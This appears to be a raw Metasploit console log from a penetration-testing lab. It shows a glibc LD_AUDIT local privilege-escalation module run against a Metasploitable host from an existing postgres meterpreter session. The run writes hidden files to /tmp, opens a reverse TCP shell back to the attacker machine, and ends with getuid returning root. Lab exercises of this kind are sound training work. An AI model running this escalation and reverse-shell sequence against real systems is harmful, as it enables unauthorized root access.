 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.1.9:4444 -> 192.168.1.7:58293 (192.168.1.7)
2 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.1.9:4444 -> 192.168.1.7:58294 (192.168.1.7)
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lport 4445
lport => 4445
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.9:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.HWyeiwJP' (1271 bytes) ...
[*] Writing '/tmp/.YSeddh5D' (286 bytes) ...
[*] Writing '/tmp/.SNdxdwP2E' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.7
[*] Meterpreter session 3 opened (192.168.1.9:4445 -> 192.168.1.7:36549) at 2025-05-14 11:33:30 -0400
meterpreter > getiud
[-] Unknown command: getiud. Did you mean getuid? Run the help command for more details.
meterpreter > getuid
Server username: root
meterpreter >